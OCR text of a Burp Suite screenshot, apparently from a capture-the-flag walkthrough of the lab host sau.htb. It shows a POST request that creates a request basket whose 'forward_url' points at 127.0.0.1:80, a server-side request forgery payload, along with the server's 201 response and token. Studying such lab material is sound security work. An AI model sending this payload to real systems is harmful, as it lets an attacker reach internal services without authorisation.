 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Sett
1 × +
Send Cancel < > Target: http://sau.htb:55555 HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/baskets/test1 HTTP/1.1
2 Host: sau.htb:55555
3 Content-Length: 126
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 Authorization: null
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
8 Origin: http://sau.htb:55555
9 Referer: http://sau.htb:55555/web
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 {
"forward_url":"http://127.0.0.1:80/test1",
"proxy_response":false,
"insecure_tls":false,
"expand_path":true,
"capacity":250
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Content-Type: application/json; charset=UTF-8
3 Date: Fri, 14 Jul 2023 23:22:12 GMT
4 Content-Length: 56
5 Connection: close
6
7 {
"token":"NauzDQvEz8UVN4ZqApXDWReCL4u9gDCnfnuWDzKtE74K"
}
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 4